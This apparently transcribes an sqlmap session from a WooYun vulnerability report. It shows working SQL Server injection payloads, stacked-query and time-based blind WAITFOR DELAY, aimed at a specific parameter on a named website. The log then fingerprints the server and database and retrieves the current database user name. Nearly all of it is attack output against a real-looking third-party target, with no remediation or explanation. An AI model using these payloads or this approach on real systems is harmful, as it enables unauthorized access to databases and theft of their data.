 sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.yafcj.com:80/PubInfo/AreaAnalysis.asp?Qrylx=gymj&Qryszqx
='; WAITFOR DELAY '0:0:5';-- AND 'zNTF'='zNTF
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.yafcj.com:80/PubInfo/AreaAnalysis.asp?Qrylx=gymj&Qryszqx
=' WAITFOR DELAY '0:0:5'-- AND 'ctHy'='ctHy
---
[14:31:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:31:52] [INFO] fetching current user
[14:31:52] [INFO] read from file 'C:\Python27\sqlmap\output\www.yafcj.com\sessio
n': htbaAdmin
current user:    'htbaAdmin'
[14:31:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yafcj.com'
[*] shutting down at: 14:31:52
www.wooyun.org